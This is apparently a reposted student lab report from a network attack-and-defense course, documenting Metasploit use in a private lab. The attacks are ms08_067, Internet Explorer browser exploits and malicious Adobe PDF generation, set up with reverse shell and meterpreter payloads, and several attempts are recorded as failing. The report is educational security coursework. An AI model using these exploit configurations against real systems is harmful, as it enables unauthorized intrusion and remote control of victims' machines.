2019-2020-2 20175105王鑫浩《网络对抗技术》Exp6 MSF基础应用

Posted wxhblogs

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2019-2020-2 20175105王鑫浩《网络对抗技术》Exp6 MSF基础应用相关的知识,希望对你有一定的参考价值。

2019-2020-2 20175105王鑫浩《网络对抗技术》Exp6 MSF基础应用

1 实践内容

-

主动攻击实践

ms08_067





攻击机kali的ip地址:192.168.1.30

被攻击机Win7的ip地址:192.168.1.27





互ping成功



进入msf,使用search ms08-067搜索相关信息

使用use exploit/windows/smb/ms08_067_netapi选择攻击方法

使用show payloads查看可用载荷



输入set payload generic/shell_reverse_tcp设置攻击有效载荷

输入set LHOST 192.168.1.30设置监听者地址

输入set LPORT 455设置监听者端口

输入set RHOST 192.168.1.27设置靶机地址

输入set RPORT 455设置靶机端口

输入show options查看设置信息

输入exploit开始攻击

-

针对浏览器的攻击

ie_cbutton_uaf

输入

search exploit/windows/browser/ie搜索与ie浏览器相关的攻击方法

选择第一条攻击方法

在msfconsole输入use exploit/windows/browser/ie_cbutton_uaf设置攻击方法





输入show options查看设置信息

输入set SRVHOST 192.168.1.30设置监听机地址

输入set SRVPORT 5105设置监听机端口

输入exploit开始攻击后生成网页链接

将网页链接复制到win7里面打开,但无法打开网页,此步失败



ie_createobject

在msfconsole输入

use exploit/windows/browser/ie_createobject设置攻击方法

输入set SRVHOST 192.168.1.30设置监听机地址

输入set SRVPORT 5105设置监听机端口

输入exploit开始攻击后生成网页链接



在win7中打开链接后,输入sessions -i 1

-

针对客户端的攻击



Adobe_pdf_embedded_exe

输入

search exploit/windows/fileformat/adobe后查看与adobe相关的攻击方法

输入use windows/fileformat/adobe_pdf_embedded_exe设置攻击方法

输入set payload windows/meterpreter/reverse_tcp设置tcp反向回连

输入set LHOST 192.168.1.30设置本地ip

输入set LPORT 5105设置本地端口

输入set FILENAME 20175105.pdf设置生成pdf文件的名字

输入exploit生成文件

将文件放入win7中





输入use exploit/multi/handler进入监听模块

输入set payload windows/meterpreter/reverse_tcp设置tcp反向回连

输入set LHOST 192.168.1.30设置本地ip

输入set LPORT 5105设置本地端口

输入exploit攻击,无反应,此步失败

adobe_cooltype_sing

在msf控制台

输入use windows/fileformat/adobe_cooltype_sing设置攻击方法

输入set payload windows/meterpreter/reverse_tcp设置tcp反向回连

输入set LHOST 192.168.1.30设置本地ip

输入set LPORT 5101设置本地端口

输入exploit攻击

将文件放到win7中

输入use exploit/multi/handler进入监听模块

输入set payload windows/meterpreter/reverse_tcp设置tcp反向回连

输入set LHOST 192.168.1.30设置本地ip

输入set LPORT 5105设置本地端口

输入exploit攻击,仍无反应

2 基础问题回答

-

用自己的话解释什么是exploit,payload,encode.

- exploit实践,基于前期的各项参数准备,对行为进行实践

- payload负载,实践前的各项参数,相当于为行为规定方向

- encode隐藏,对行为进行隐藏

-

离实战还缺些什么技术或步骤?

- 对于Win10系统的攻击方式还未尝试过,实验靶机版本过于陈旧

- 端口探测使用的并不熟练

3 实践总结与体会

实验操作简单,而且操作环境已经配好,但靶机的选择需要慎之又慎,尽量选择版本陈旧的靶机,而且浏览器安全设置要调低,这样更容易出现实验成功效果。

以上是关于2019-2020-2 20175105王鑫浩《网络对抗技术》Exp6 MSF基础应用的主要内容,如果未能解决你的问题,请参考以下文章

2018-2019-2 20175105王鑫浩《Java程序设计》实验四 《Android开发基础》实验报告

2018-2019-2 20175105王鑫浩 实验二《Java面向对象程序设计》实验报告

2019-2020-2 20175234 《网络对抗》 Exp0 Kali安装